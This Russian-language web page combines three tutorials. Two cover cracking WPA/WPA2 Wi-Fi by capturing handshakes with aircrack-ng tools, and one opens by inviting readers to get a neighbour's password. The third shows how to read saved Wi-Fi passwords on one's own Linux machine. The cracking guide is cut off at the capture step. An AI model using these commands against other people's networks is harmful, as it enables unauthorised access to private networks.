- Как взламывать Wi-Fi сети с помощью Kali Linux

- Как узнать пароль от подключенных WiFi-сетей в Linux

- Различные способы просмотра сохраненного пароля WiFi в Linux

- Поиск пароля в Linux

- Из командной строки

- Используем Nmcli

- 3. Ищем пароль WiFi через GUI

- Gnome

- В Debian Cinnamon:

- В KDE

- Получаем пароль сохраненных WiFi сетей используя Wifresti

- Установка Wifresti в Linux

- Заключение

- Взлом Wi-Fi-сетей, защищённых WPA и WPA2

- Статья написана исключительно в ознакомительных целях

- Аппаратное и программное обеспечение

- Шаг 1

- Шаг 2

- Шаг 3

- Шаг 4

- Шаг 5

- Шаг 6

- Шаг 7

- Шаг 8

- Шаг 9

Как взламывать Wi-Fi сети с помощью Kali Linux

Раз вы тут то вы серьёзно захотели узнать пароль от соседского Wi-Fi или пришли за знаниями, рассмотрим теорию взлома:

Большинство роутеров используют технологию «WPA 2» который пришел на замену устаревших «WPA» и «WEP» , устранив их проблемы с безопасностью

но по одной старой фразе: для каждой болезни (защиты) найдется лекарство (способ взлома)

и у «WPA 2» есть уязвимость в виде «Hanshake» ( хендшейк, на русском рукопожатие) — процесс знакомства клиента и модема, во время которого устройства идентифицируют друг друга и обмениваются секретными ключами. Handshake происходит каждый раз, когда мы подключаемся к модему, роутеру серверу и тд.

Суть взлома: Перехватить ‘Handshake’ , и расшифровать его секретные ключи

Четырехстороннее рукопожатие (англ. four-way handshake) – механизм создания парного переходного ключа PTK для защиты трафика.

самое важное в этом рукопожатии это 2 рукопожатие и в добавок к нему необходим первый или третий

минимальный вариант 2 и 3 рукопожатия

Надеюсь у вас уже есть компьютер с Kali Linux установить ее не сложнее чем Windows

попробуем взломать ТЕСТОВУЮ сеть

Для этого нам понадобится aircrack-ng (в Kali предустановлен) и BetterCap (Устанавливать придется самому)

sudo apt update sudo apt install golang git build-essential libpcap-dev libusb-1.0-0-dev libnetfilter-queue-dev sudo go install github.com/bettercap/bettercap

Bettercap – программа для мониторинга и спуфинга. Установим bettercap из исходников. Введем в терминале следующие команды:

Еще вам надо проверить вашу сетевую карту

если она не имеет функции мониторинга то она не подойдет

Как узнать пароль от подключенных WiFi-сетей в Linux

Различные способы просмотра сохраненного пароля WiFi в Linux

При первом подключении к беспроводной сети пароль WiFi сохраняется на вашем компьютере. Таким образом, вам не нужно каждый раз вводить пароль беспроводной сети. В последующие разы доступная сеть WiFi будет подключаться автоматически. Со временем вы можете забыть этот пароль. Что делать, когда нужно добавить новое устройство к сети WiFi, но не помните пароль? Не волнуйтесь! Я знаю несколько способов найти пароль от подключенных сетей WiFi в Linux.

Поиск пароля в Linux

Мы можем получить пароль Wi-Fi сохраненных сетей либо из командной строки, либо из графического интерфейса, либо используя любые сторонние инструменты восстановления пароля.

Следующие шаги были протестированы в Ubuntu 20.04 LTS и Debian 11. Однако эти шаги практически одинаковы и для других дистрибутивов Linux.

Сначала рассмотрим, как узнать пароль беспроводной сети из командной строки.

Из командной строки

В Ubuntu или в debian-подобных дистрибутивах файлы конфигурации беспроводных сетей сохраняются в каталоге /etc/NetworkManager/system-connections/ . Давайте посмотрим:

ls /etc/NetworkManager/system-connections/

Как вы видите, в моей системе Ubuntu есть файлы конфигурации 3 сохраненных сетей. Эти файлы содержат различные детали каждой сети, такие как идентификатор wifi, mac-адрес, SSID , метод аутентификации, пароль wifi и т.д. Просто откройте этот файл с помощью команды cat или текстовых редакторов для просмотра пароля.

Например, я собираюсь просмотреть сохраненную информацию по WiFi-сети JioFi4_12E9FE с помощью команды cat :

sudo cat /etc/NetworkManager/system-connections/JioFi4_12E9FE

Пример вывода:

В приведенном выше выводе, значение psk является паролем данной Wifi сети.

Для тех, кому интересно, PSK (Pre-Shared Key) – это метод аутентификации клиента. Он использует строку из 64 шестнадцатеричных цифр или парольную фразу из 8-63 печатных символов ASCII для создания уникальных ключей шифрования для каждого беспроводного клиента. PSK является одним из двух доступных методов аутентификации, используемых для шифрования WPA и WPA2 в беспроводных сетях.

Альтернативно, вы можете использовать команду grep, чтобы быстро найти сохраненный пароль сети WiFi, как показано ниже:

sudo grep -r '^psk=' /etc/NetworkManager/system-connections/

Эта команда отобразит psk (пароль) всех подключенных беспроводных сетей.

Пример вывода:

/etc/NetworkManager/system-connections/sktab:psk=xxxxxxx /etc/NetworkManager/system-connections/JioFi4_12E9FE:psk=xxxxxxx

Вы также можете использовать:

sudo grep psk= /etc/NetworkManager/system-connections/*

Используем Nmcli

Вместо того, чтобы заглядывать в конфигурационные файлы, можно использовать nmcli , инструмент командной строки для управления NetworkManager.



Сначала давайте найдем список доступных беспроводных сетевых подключений с помощью следующей команды:

Пример вывода из моей системы Debian 11

Как показано в выводе, получаем следующие данные:

- BSSID адрес ( MAC физический адрес точки доступа или беспроводного маршрутизатора),

- имя SSID ,

- режим,

- канал,

- скорость соединения,

- уровень сигнала,

- и протокол беспроводной безопасности (например, WPA2)

В настоящее время подключенная сеть WiFi отмечена звездочкой * . Согласно приведенному выше выводу, текущая подключенная WiFi сеть – Ostechnix_Jio_5g.

Внимание: Обратите внимание, что команды nmcli могут быть сокращены, поэтому команда nmcli d w l также отобразит список WiFi сетей.



Теперь давайте выведем пароль текущей подключенной сети WiFi с помощью команды:

nmcli device wifi show-password

Пример вывода:

Приведенная выше команда покажет только детали сети WiFi. Если вы хотите показать проводные и беспроводные соединения, используйте следующие варианты команд.

nmcli -g NAME connection show

Пример вывода из моей системы Ubuntu 20.04 системы:

JioFi4_12E9FE mpqemubr0 tap-d8f1eebb39f HP 7 VoiceTab Network sktab

Теперь найдите пароль сети WiFi, например JioFi4_12E9FE, как показано ниже:

nmcli -s -g 802-11-wireless-security.psk connection show JioFi4_12E9FE

Чтобы получить все детали заданной сети, просто удалите опцию -g 802-11-wireless-security.psk из приведенной выше команды:

nmcli -s connection show JioFi4_12E9FE

3. Ищем пароль WiFi через GUI

Если вам неудобно работать с командной строкой, можно сделать это с помощью графического инструмента.



Gnome

Нажмите на значок WiFi на верхней панели. Появится выпадающее меню. Нажмите на подключенный WiFi SSID и нажмите WiFi Settings.

В следующем окне вы увидите список текущих подключенных сетей. Нажмите на значок шестеренки рядом с выбранной вами сетью Wi-Fi.

Откроется окно настроек выбранной сети WiFi. На вкладке «Безопасность « вы увидите пароль в звездочках. Чтобы открыть пароль, просто снимите флажок «Show password «.

В Debian Cinnamon:

Кликните WiFi Network и выбирите Network Settings.

Откройте настройки сети. Нажмите на кнопку с шестеренкой рядом с подключенной сетью WiFi.

Нажмите на кнопку с шестеренкой подключенной сети WiFi. На вкладке Безопасность снимите флажок Показывать пароль, чтобы увидеть пароль.



В KDE

Если вы используете KDE , во всплывающем окне сетевых подключений есть соответствующая кнопка:

Получаем пароль сохраненных WiFi сетей используя Wifresti

Wifresti – это простой скрипт на Python для поиска пароля сохраненных или подключенных WiFi сетей. Он работает на Linux, Mac OS и Windows.

Установка Wifresti в Linux

Git клонирует репозиторий Wifresti на GitHub с помощью команды:

git clone https://github.com/LionSec/wifresti.git

Эта команда загрузит содержимое репозитория Wifresti в локальную папку с именем wifresti.

Для удобства использования, скопируйте файл wifresti.py в ваш переменные окружения и сделайте его исполняемым:

cd wifresti/ sudo cp wifresti/wifresti.py /usr/bin/wifresti chmod x /usr/bin/wifresti

Запустите wifresti от имени пользователя sudo для получения списка всех доступных WiFi сетей:

Выберите операционную систему, которую вы используете:

/$ /$ /$ /$ /$ |__/ /$__ $ | $ |__/ /$ /$ /$ /$ /$| $ \__//$$ /$$ /$$ /$ /$ /$ /$ /$ /$ $ | $ | $| $| $ /$__ $ /$__ $ /$_____/|_ $_/ |$ /$_____/|_ $_/. $ $ | $ | $| $| $_/ | $ \__/| $$| $$ | $ | $ $ | $ | $| $| $ | $ | $ | $_____/ \____ $ | $ /$| $ $$/$/| $| $ | $ | $$ /$$$/ | $/| $ \_____/\___/ |__/|__/ |__/ \_______/|_______/ \___/ |__/ Автор: LionSec | Сайт: www.neodrix.com | @lionsec1 V1.0 Пожалуйста, выберите вашу операционную систему. 1) linux 2) Windows 3) Mac OS > 1 [. ]

Вы увидите список доступных сетей Wifi. Введите имя сети, чтобы просмотреть ее пароль. Чтобы просмотреть пароль всех сетей WiFi, введите «a» и нажмите ENTER .

Для выхода нажмите Ctrl + C .

Заключение

Обратите внимание, что эти способы помогут только найти пароль подключенных WiFi сетей. Они не помогут вам «восстановить» пароль.

Если вы хотите «восстановить» пароль от WiFi, в Kali Linux доступно множество инструментов для такого восстановления.

Опытный системный администратор с большим стажем работы на крупном российском заводе. Иван является энтузиастом OpenSource и любителем Windows, проявляя высокую компетентность в обоих операционных системах. Благодаря его технической грамотности и умению решать сложные задачи, Иван стал неотъемлемой частью команды нашего проекта, обеспечивая непрерывную авторскую работу.

Взлом Wi-Fi-сетей, защищённых WPA и WPA2

Автор статьи, перевод которой мы сегодня публикуем, хочет рассказать о том, как взломать Wi-Fi-сеть, для защиты которой используются протоколы WPA и WPA2.

Статья написана исключительно в ознакомительных целях

Аппаратное и программное обеспечение

Я буду пользоваться дистрибутивом Kali Linux, установленным на VMware Workstation.

Кроме того, в моём распоряжении имеется Wi-Fi-адаптер Alfa AWUS036NH 2000mW 802.11b/g/n. Вот его основные характеристики:

- Стандарты: IEEE 802.11b/g/n, USB 2.0.

- Скорости передачи данных: 802.11b — 11 Мбит/с, 802.11g — 54 Мбит/с, 802.11n — 150 Мбит/с.

- Разъём для подключения антенны: 1 x RP-SMA.

- Частотные диапазоны: 2412~2462 МГц, 2412~2472 МГц, 2412~2484 МГц.

- Питание: 5В.

- Безопасность: WEP 64/128, поддержка 802.1X, WPS, WPA-PSK, WPA2.

Шаг 1



Нужно запустить Kali Linux в VMware и подключить к системе Wi-Fi-адаптер Alfa AWUS036NH, выполнив следующую последовательность действий:

VM > Removable Devices > Ralink 802.11n USB Wireless Lan Card > Connect Подключение Wi-Fi-адаптера к ОС, работающей в VMware

Шаг 2



Теперь обратите внимание на средства управления Wi-Fi-подключениями в Kali Linux.

Управление Wi-Fi-подключениями в Kali Linux

Шаг 3



Откройте терминал и выполните команду airmon-ng для вывода сведений об интерфейсах беспроводных сетей.

Вывод сведений об интерфейсах беспроводных сетей

Шаг 4



Как видно, интерфейсу назначено имя wlan0 . Зная это, выполним в терминале команду airmon-ng start wlan0 . Благодаря этой команде Wi-Fi-адаптер будет переведён в режим мониторинга.

Перевод адаптера в режим мониторинга

Шаг 5



Теперь выполните такую команду: airodump-ng wlan0mon . Это позволит получить сведения о Wi-Fi-сетях, развёрнутых поблизости, о том, какие методы шифрования в них используются, а так же — о SSID.



Шаг 6



Теперь воспользуемся такой командой:

airodump-ng -c [channel] –bssid [bssid] -w /root/Desktop/ [monitor interface] В ней [channel] надо заменить на номер целевого канала, [bssid] — на целевой BSSID, [monitor interface] — на интерфейс мониторинга wlan0mon .

В результате моя команда будет выглядеть так:

airodump-ng -c 6 –bssid 4C:ED:FB:8A:4F:C0 -w /root/Desktop/ wlan0mon Шаг 7



Теперь нужно подождать. Утилита airodump будет мониторить сеть, ожидая момента, когда кто-нибудь к ней подключится. Это даст нам возможность получить handshake-файлы, которые будут сохранены в папке /root/Desktop .

Вот как выглядит работа утилиты до того момента, как кто-то подключился к исследуемой сети.

Программа наблюдает за сетью

